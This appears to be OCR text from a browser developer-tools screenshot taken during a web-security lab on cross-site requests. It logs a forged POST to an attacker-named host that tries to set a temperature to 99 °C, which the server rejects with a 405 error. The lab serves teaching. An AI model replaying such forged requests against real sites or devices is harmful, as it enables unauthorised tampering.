 www.attacker32.com/change
Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
XHR POST http://www.attacker32.com/temperature?value=99&password=undefined [HTTP/1.0 405 METHOD NOT ALLOWED 13ms]
Headers Cookies Request Response Timings Stack Trace
Filter Headers
POST http://www.attacker32.com/temperature?value=99&password=undefined
Status 405 METHOD NOT ALLOWED
Version HTTP/1.0
Transferred 375 B (178 B size)
Response Headers (197 B) Raw
Allow: HEAD, GET, OPTIONS
Content-Length: 178
Content-Type: text/html; charset=utf-8
Date: Wed, 04 Dec 2024 17:55:45 GMT
Server: Werkzeug/1.0.1 Python/3.8.5
Click the button to set the temperature to 99 °C
Click